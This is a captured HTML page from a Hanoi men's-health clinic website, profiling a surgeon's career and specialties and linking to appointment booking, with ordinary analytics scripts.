

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau
body_size: 12329
content:
<!doctype html>
<html lang="vi" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>Bác sĩ Nguyễn Văn Châu - Phòng khám nam khoa tốt nhất</title>
	<link href="//www.google-analytics.com" rel="dns-prefetch">
	<link href="https://chuabenhtri193.com" rel="dns-prefetch">
    <link href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icons/favicon.ico?v=1642989978" rel="shortcut icon">
    <link href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/icons/touch.png?v=1642839991" rel="apple-touch-icon-precomposed">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="description" content="">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bác sĩ Nguyễn Văn Châu - Phòng khám nam khoa tốt nhất" />
	<meta property="og:description" content="Đại tá, bác sĩ CKII Nguyễn Văn Châu là bác sĩ chuyên khoa Ngoại được nhiều bệnh nhân tin tưởng, lựa chọn để thăm khám – điều trị bệnh lý nam khoa, đặc biệt là các bệnh Ngoại tiêu hóa các bệnh hậu môn trực tràng. Với hơn 30 năm công tác trong nghề, với..." />
	<meta property="og:url" content="https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau" />
	<meta property="og:site_name" content="Phòng khám nam khoa tốt nhất" />
	<meta property="article:modified_time" content="2023-10-31T04:47:32+00:00" />
	<meta property="og:image" content="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://khamnamkhoahanoi.vn/#organization","name":"Ph\u00f2ng kh\u00e1m \u0110a khoa Qu\u1ed1c T\u1ebf C\u1ed9ng \u0110\u1ed3ng","url":"https://khamnamkhoahanoi.vn/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://khamnamkhoahanoi.vn/#logo","inLanguage":"vi","url":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/LO-XANH-LA.png","contentUrl":"https://khamnamkhoahanoi.vn/wp-content/uploads/2022/01/LO-XANH-LA.png","width":206,"height":206,"caption":"Ph\u00f2ng kh\u00e1m \u0110a khoa Qu\u1ed1c T\u1ebf C\u1ed9ng \u0110\u1ed3ng"},"image":{"@id":"https://khamnamkhoahanoi.vn/#logo"}},{"@type":"WebSite","@id":"https://khamnamkhoahanoi.vn/#website","url":"https://khamnamkhoahanoi.vn/","name":"Ph\u00f2ng kh\u00e1m nam khoa t\u1ed1t nh\u1ea5t","description":"","publisher":{"@id":"https://khamnamkhoahanoi.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://khamnamkhoahanoi.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau#primaryimage","inLanguage":"vi","url":"https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc.jpg","contentUrl":"https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc.jpg","width":500,"height":500},{"@type":"WebPage","@id":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau#webpage","url":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau","name":"B\u00e1c s\u0129 Nguy\u1ec5n V\u0103n Ch\u00e2u - Ph\u00f2ng kh\u00e1m nam khoa t\u1ed1t nh\u1ea5t","isPartOf":{"@id":"https://khamnamkhoahanoi.vn/#website"},"primaryImageOfPage":{"@id":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau#primaryimage"},"datePublished":"2023-10-07T07:44:42+00:00","dateModified":"2023-10-31T04:47:32+00:00","breadcrumb":{"@id":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau"]}]},{"@type":"BreadcrumbList","@id":"https://khamnamkhoahanoi.vn/bac-si/nguyen-van-chau#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Nguy\u1ec5n V\u0103n Ch\u00e2u"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/khamnamkhoahanoi.vn\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://khamnamkhoahanoi.vn/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='boai_sc-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/sc_boai/assets/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://khamnamkhoahanoi.vn/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 275px;}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://khamnamkhoahanoi.vn/wp-content/themes/v1/normalize.css?v=1746607189' media='all' />
<link rel="https://api.w.org/" href="https://khamnamkhoahanoi.vn/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://khamnamkhoahanoi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhamnamkhoahanoi.vn%2Fbac-si%2Fnguyen-van-chau" />
<link rel="alternate" type="text/xml+oembed" href="https://khamnamkhoahanoi.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhamnamkhoahanoi.vn%2Fbac-si%2Fnguyen-van-chau&#038;format=xml" />
	<link rel="stylesheet" href="https://khamnamkhoahanoi.vn/wp-content/themes/v1/style.css?v=1751950320" media="all">
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFNZWW5Z');</script>
<!-- End Google Tag Manager -->
 <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-767405643">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-767405643');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17210704635"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-17210704635');
</script></head>
<body data-rsssl=1 class="bac-si-template-default single single-bac-si postid-2722 nguyen-van-chau">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFNZWW5Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="bannerTop">
	<a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">
		<img class="is_mobi" src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bannertop.jpg?v=1681378282" alt="">
		<img class="is_pc" src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/bannertop-pc.jpg?v=1681378282" alt="">
	</a>
</div>
<header id="header">
	<div class="hh1 ctn">
		<div id="hh1-wrap">
			<div class="is_mobi">
				<div id="btn-mnm">
					<i id="btnmnm" class="allicon"></i>
				</div>
			</div>
			<a href="https://khamnamkhoahanoi.vn/" id="logo">
				<img src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo.png?v=1642839987" alt="">
			</a>
			<div class="is_pc">
				<div id="rlogo">
					<div class="rlogo-box">
						<i id="rlogo-ic1" class="allicon"></i>
						<p>
							<b>Số 193C1</b>
							Bà Triệu  - Hai Bà Trưng - Hà Nội
						</p>
					</div>
					<div class="rlogo-box">
						<i id="rlogo-ic2" class="allicon"></i>
						<p>
							<b>0385.999.193</b>
							<b>0243.3131.999</b>
						</p>
					</div>
				</div>
			</div>
		</div>	
	</div>
	<nav id="hh2">
		<ul id="mainmenu" class="ctn">
			<li><a href="https://khamnamkhoahanoi.vn/">Trang chủ</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
			<li class="hidden_mobi has-child">
				<a href="javascript:;">Mục bệnh</a>
				<ul id="submenu">
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/benh-lau">Bệnh lậu</a></li>
	                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh sùi mào gà</a></li>
	            </ul>
			</li>
			<li class="hidden_mobi"><a href="https://khamnamkhoahanoi.vn/bac-si">Bác sĩ</a></li>
			<li><a href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&lng=en">Đặt hẹn</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/uu-dai">ưu đãi</a></li>
			<li><a href="https://khamnamkhoahanoi.vn/lien-he">Địa chỉ</a></li>
		</ul>
	</nav>
</header><main role="main">
	
<section id="sec-slider">
	<div class="is_pc">
		<div class="slider">
			<a href=""><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-nk.jpg?v=1767857227" alt=""></a>
			<a href=""><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/pc-slider-2.jpg?v=1767079618" alt=""></a>
		</div>
	</div>
	<div class="is_mobi">
		<div class="slider">
			<a href=""><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/m-nk.jpg?v=1767857128" alt=""></a>
			<a href=""><img data-lazy="https://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/slider/mobi-slider-2.jpg?v=1767079757" alt=""></a>
		</div>
	</div>
</section>	<div id="brcs">
        <div class="ctn">
            <div id="brcs-wrap">
            <div id="crumbs"><a href="https://khamnamkhoahanoi.vn">Trang chủ</a> <span>»</span> <a href="https://khamnamkhoahanoi.vn/bac-si/">Bác sĩ</a> <span>»</span> <a class="current">Nguyễn Văn Châu</a></div><form class="search-frm" method="get" action="https://khamnamkhoahanoi.vn" role="search">
	<input class="search-input" type="search" name="s" placeholder="Nội dung tìm kiếm..">
	<button class="search-submit" type="submit" role="button"><i class="far fa-search"></i></button>
</form>            </div>
        </div>             
    </div>
	<div id="post-wrap">
		<div class="ctn">
			<div class="row">
				<article class="col-12 clg-8">
					<div id="docter-head" class="row">
						<div class="col-12 clg-4">
							<div class="docter-ava">
								<img width="500" height="500" src="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc.jpg 500w, https://khamnamkhoahanoi.vn/wp-content/uploads/2023/10/bs-nvc-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" />							</div>
						</div>
						<div class="col-12 clg-8">
							<div class="docter-info">
								<h1>Đại tá, BS CKII Nguyễn Văn Châu</h1>
								<div class="docter-qtcongtac"><ul>
<li>Nguyên trưởng khoa Ngoại bệnh viện Quân đội 354</li>
<li><span style="font-weight: 400;">Có hai năm liên tục bảo vệ sức khỏe cho Bộ Đội tại quần đảo Trường Sa </span></li>
<li>Hơn 30 năm kinh nghiệm thăm khám và chữa bệnh chuyên khoa Ngoại</li>
</ul>
</div>
							</div>
						</div>
					</div>
					<div id="postct" class="docter-details">
						<p><strong>Đại tá, bác sĩ CKII Nguyễn Văn Châu là bác sĩ chuyên khoa Ngoại được nhiều bệnh nhân tin tưởng, lựa chọn để thăm khám – điều trị bệnh lý nam khoa, đặc biệt là các bệnh Ngoại tiêu hóa các bệnh hậu môn trực tràng. Với hơn 30 năm công tác trong nghề, với tấm lòng y đức, chuyên môn và trình độ cao, bác sĩ Châu giúp rất nhiều bệnh nhân lấy lại sức khỏe, cuộc sống viên mãn.</strong></p>
<h2>QUÁ TRÌNH CÔNG TÁC</h2>
<p>Là một người tận tâm với nghề, bác sĩ Nguyễn Văn Châu đã không ngừng cống hiến và trau dồi kinh nghiệm và chuyên môn làm việc và có nhiều đóng góp cho nên y học nước nhà</p>
<ul>
<li>Nguyên trưởng khoa Ngoại bệnh viện Quân đội 354</li>
<li>Top các bác sĩ chữa bệnh ngoại tiêu hóa xuất sắc nhất bệnh viện Quân đội 354</li>
<li>Hơn 30 năm kinh nghiệm thăm khám và chữa bệnh chuyên khoa Ngoại</li>
<li><span style="font-weight: 400;">Có hai năm liên tục bảo vệ sức khỏe cho Bộ Đội tại quần đảo Trường Sa </span></li>
</ul>
<h2><strong>SỞ TRƯỜNG CHUYÊN MÔN</strong></h2>
<p>Quá trình hơn 30 năm công tác tại  bệnh viện lớn cùng kinh nghiệm khám chữa bệnh của bản thân, được các cấp lãnh đạo và người bệnh tin tưởng, Đại tá. Bác sĩ Nguyễn Văn Châu đã đảm nhận khám và điều trị nhiều bệnh lý.</p>
<ul>
<li aria-level="1">Tư vấn và khám chữa bệnh nam khoa – tiết niệu (bệnh lý bao quy đầu, bệnh lý tiền liệt tuyến, bệnh viêm nhiễm hệ sinh dục, tiết niệu…)</li>
<li aria-level="1">Tư vấn và điều trị các bệnh hậu môn – trực tràng (Trĩ ngoại, trĩ nội, nứt kẽ, áp-xe hậu môn…)</li>
<li aria-level="1">Thực hiện các thủ thuật nam khoa, ngoại tiêu hóa.</li>
</ul>
<h2><strong>THÀNH TÍCH ĐẠT ĐƯỢC</strong></h2>
<p>Trong suốt gần 30 năm công tác, bác sĩ Châu đã đạt được nhiều thành tích trong lĩnh vực thăm khám, tư vấn và điều trị các bệnh lý nam khoa, ngoại tiết niệu, hậu môn – trực tràng cho hàng triệu bệnh nhân.</p>
<p>Bác sĩ nhận được nhiều bằng khen, giấy khen ghi nhận đóng góp cho nền y học nước nhà.</p>
<h2><strong>CÔNG VIỆC TẠI PHÒNG KHÁM</strong></h2>
<p>Hiện tại, bác sĩ Nguyễn Văn Châu là bác sĩ chuyên khoa II Ngoại khoa tại Đa khoa Quốc tế Cộng Đồng – 193C1 Bà Triệu, Hai Bà Trưng, Hà Nội.</p>
<p>Người bệnh có thể đặt lịch với bác sĩ Châu<span style="color: #0000ff;"> <a class="textzoom" style="color: #0000ff;" href="https://swt.chuabenhtri193.com/LR/Chatpre.aspx?id=MMY70614071&#038;lng=en&amp;r=&amp;rf1=https%3A//dakhoacongdong.com&amp;rf2=.vn/bac-si&amp;p=https%3A//dakhoacongdong.com.vn/thong-tin-bac-si/ngo-viet-thanh&amp;cid=4425cfb3f3924054aebde3e42ec26284&amp;sid=3bc9d25f5c6d4145bf3326e1b72ae450" target="_blank" rel="noopener"><strong>tại đây</strong></a> </span>hoặc đến trực tiếp phòng khám từ 8h00 – 20h00 tất cả các ngày trong tuần.</p>
<p>Tại phòng khám, bác sĩ Châu đảm nhận nhiều nhiệm vụ quan trọng về thăm khám, tư vấn, chữa bệnh:</p>
<ul>
<li aria-level="1"><strong>Tư vấn:</strong> Thực hiện tư vấn các bệnh lý ngoại khoa: nam khoa, bệnh xã hội, bệnh hậu môn – trực tràng.</li>
<li aria-level="1"><strong>Thăm khám:</strong> Thực hiện thăm khám các bệnh lý nam khoa, bệnh xã hội, bệnh hậu môn – trực tràng… Trực tiếp thực hiện nội soi hoặc chỉ định người bệnh làm các xét nghiệm khi cần thiết.</li>
<li aria-level="1"><strong>Điều trị:</strong> Thực hiện điều trị bằng các phương pháp phù hợp với tình trạng bệnh lý của người bệnh: kê đơn thuốc, lên phác đồ điều trị, thực hiện thủ thuật…</li>
<li aria-level="1">Chăm sóc, hỗ trợ người bệnh sau điều trị.</li>
</ul>
<p>Ngoài ra, bác sĩ còn thực hiện các nhiệm vụ khác tại phòng khám như:</p>
<ul>
<li aria-level="1">Làm việc theo lịch trực được phân công.</li>
<li aria-level="1">Tham gia các khóa học chuyên sâu nhằm nâng cao chuyên môn, tay nghề theo chương trình đào tạo của phòng khám.</li>
<li aria-level="1">Tham gia hội chẩn các ca bệnh khó cùng đội ngũ bác sĩ khác.</li>
<li aria-level="1">Tham gia các chương trình vì sức khỏe cộng đồng, khám chữa bệnh miễn phí, thăm hỏi động viên gia đình người bệnh…. theo chương trình, kế hoạch của phòng khám.</li>
</ul>
					</div>
				</article>
				<!-- sidebar -->
<aside id="siderbar" class="is_pc clg-4">
    <div id="sb-cate" class="sb-box">
        <div class="sbbox_head">
            <span>Danh mục bệnh</span>
        </div>
        <div class="sbbox_ct">
            <ul id="sbcate">
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-bao-quy-dau">Bệnh bao quy đầu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-ve-tinh-hoan">Bệnh về tinh hoàn</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/roi-loan-chuc-nang-sinh-ly">Rối loạn chức năng sinh lý</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-duong-tieu">Bệnh đường tiểu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-nam-khoa/benh-tuyen-tien-liet">Bệnh tiền liệt tuyến</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/tham-my-nam-khoa">Thẩm mỹ nam khoa</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/viem-nhiem-nam-khoa">Viêm nhiễm nam khoa</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/vo-sinh-nam">Vô sinh nam</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/benh-lau">Bệnh lậu</a></li>
                <li><a href="https://khamnamkhoahanoi.vn/benh-xa-hoi/sui-mao-ga">Bệnh sùi mào gà</a></li>
            </ul>
        </div>
    </div>
    <div id="sb-posts" class="sb-box">
        <div class="sbbox_head">
            <span>Tin mới nhất</span>
        </div>
        <div class="sbbox_ct">
            <div id="sbposts-wrap">
                                                                 <a href="https://khamnamkhoahanoi.vn/dia-chi-kham-nam-khoa-uy-tin-tai-ha-noi-an-toan-tiet-kiem-chi-phi.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Địa chỉ khám nam khoa uy tín tại Hà Nội an toàn, tiết kiệm chi phí</h5>
                    <div class="sbposts-box_thumb">
                                                <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/noimg.jpg" alt="Địa chỉ khám nam khoa uy tín tại Hà Nội an toàn, tiết kiệm chi phí">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Hiện nay, tình trạng nam giới mắc bệnh nam khoa đang tăng lên ngày một nhiều. Do đó, nhu cầu khám chữa bệnh nam khoa cũng tăng theo. Để an tâm điều trị căn bệnh của mình thì việc tìm...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/duong-vat-noi-mun-dau-hieu-benh-ly-nam-khoa-nguy-hiem.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Dương vật nổi mụn: Dấu hiệu bệnh lý nam khoa nguy hiểm!</h5>
                    <div class="sbposts-box_thumb">
                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/anh-bai-viet-web-nam-khoa-3.1-150x125.jpg" alt="Dương vật nổi mụn: Dấu hiệu bệnh lý nam khoa nguy hiểm!">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Da ở vùng dương vật của nam giới vốn rất nhạy cảm, chỉ cần một biến đổi nhỏ cũng có thể gây ra những biểu hiện bất thường, đặc biệt là tình trạng dương vật nổi mụn. Nếu gặp tình...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/dau-tinh-hoan-co-nguy-co-bi-ung-thu-tinh-hoan.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Đau tinh hoàn có nguy cơ bị ung thư tinh hoàn</h5>
                    <div class="sbposts-box_thumb">
                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2022/02/tinh-hoan-trang-nam-khoa9-150x125.jpg" alt="Đau tinh hoàn có nguy cơ bị ung thư tinh hoàn">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>“Giá như tôi đi thăm khám ngay từ đầu&#8230;&#8221; là lời chia sẻ đầy hối hận của không ít cánh mày râu với Tiến sĩ. Bác sĩ Ngô Việt Thành khi bị đau tinh hoàn. Đau tinh hoàn kéo dài...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/mun-o-duong-vat-can-than-voi-5-benh-ly-nam-khoa-nguy-hiem.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Mụn ở dương vật &#8211; Cẩn thận với 5 bệnh lý nam khoa nguy hiểm</h5>
                    <div class="sbposts-box_thumb">
                                                                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/uploads/2023/04/anh-bai-viet-lau-web-nam-khoa-2-150x125.gif" alt="Mụn ở dương vật &#8211; Cẩn thận với 5 bệnh lý nam khoa nguy hiểm">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Mụn ở dương vật có thể biểu hiện ở nhiều dạng như mụn thịt, mụn nước, mụn đỏ li ti hay mụn mủ&#8230;Nam giới cần hết sức lưu ý, khi tình trạng này kéo dài quá 2 ngày, có xu...</p>
                         
                    </div>
                </a>
                                <a href="https://khamnamkhoahanoi.vn/tong-hop-cac-benh-nam-khoa-thuong-gap-tuyet-doi-khong-the-chu-quan.html" class="sbposts-box">
                    <h5 class="sbposts-box_tit">Tổng hợp các bệnh nam khoa thường gặp tuyệt đối không thể chủ quan</h5>
                    <div class="sbposts-box_thumb">
                                                <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/noimg.jpg" alt="Tổng hợp các bệnh nam khoa thường gặp tuyệt đối không thể chủ quan">
                                            </div>
                    <div class="sbposts-box_text">
                        <p>Bệnh nam khoa có thể gây ra rất nhiều ảnh hưởng đến sức khoẻ nam giới như vô sinh, hiếm muộn, thậm chí là ung thư dương vật. Vậy đâu là những bệnh nam khoa thường gặp nam giới cần...</p>
                         
                    </div>
                </a>
                            </div>
        </div>
    </div>
    <div id="sb-frm" class="sb-box">
        <div class="sbbox_head">
            <span>Tư vấn - đặt hẹn</span>
        </div>
        <div class="sbbox_ct">
            <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-sb1.jpg" alt="Tư vấn đặt hẹn">
            <div id="sbfrm" class="d_contact">
                <input type="hidden" class="d-fullname" value="ADW">
                <input type="hidden" class="d-location" value="Form sidebar">
                <div class="sbfrm-ginput">
                    <label>Họ tên (<span>Đã bảo mật</span>)</label>
                    <input type="text">
                </div>
                <div class="sbfrm-ginput">
                    <label>Số điện thoại (<span>Đã bảo mật</span>)</label>
                    <input type="number" class="d-phone">
                </div>
                <button class="d-send">
                    <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-sb2.png" alt="Tư vấn đặt hẹn">
                </button>
            </div>
        </div>
    </div>
    <div id="sb-banner" class="sb-box">
        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/img-2.jpg" alt="Tư vấn đặt hẹn">
    </div>
</aside>
<!-- /sidebar -->
			</div>	
		</div>
	</div>
</main>
<footer>
    <div id="ft2" class="is_pc">
        <div class="ctn">
            <div id="ft2-wrap" class="row">
                <div class="clg-4 tac">
                    <div id="ft2-logo">
                        <img data-src="https://khamnamkhoahanoi.vn/wp-content/themes/v1/img/logo-ft.png?v=1642839986" alt="">
                    </div>
                    <ul class="ft2-infpk">
                        <li><span><i id="ft2-ic1" class="allicon"></i>0385.999.193 - 0243.3131.999</span></li>
                        <li><span><i id="ft2-ic2" class="allicon"></i>193C1 - Bà Triệu - Hai Bà Trưng - HN</span></li>
                    </ul>
                    <div id="ft2-ttcty">CÔNG TY TNHH ĐẦU TƯ Y TẾ CỘNG ĐỒNG. Mã số thuế 0107638620. Chứng chỉ hành nghề số 2428/HGNO/CCHN cấp ngày 30/10/2012 tại Sở y tế Hà Nội</div>
                </div>
                <div class="clg-5">
                    <div id="ft2-nav" class="row">
                        <div class="clg-6">
                            <div class="ft2-head">Chỉ dẫn</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong">Giới thiệu</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/bac-si">Bác sĩ</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/uu-dai">Ưu đãi</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/lien-he">Địa chỉ</a></li>
                            </ul>
                            <div class="ft2-head" style="margin-top: 30px">Điều khoản - Chính sách</div>
                            <ul class="ft2-listcate">
                                <li><a href="https://khamnamkhoahanoi.vn/dieu-khoan-su-dung">Điều khoản sử dụng</a></li>
                                <li><a href="https://khamnamkhoahanoi.vn/chinh-sach-bao-mat">Chính sách bảo mật</a></li>
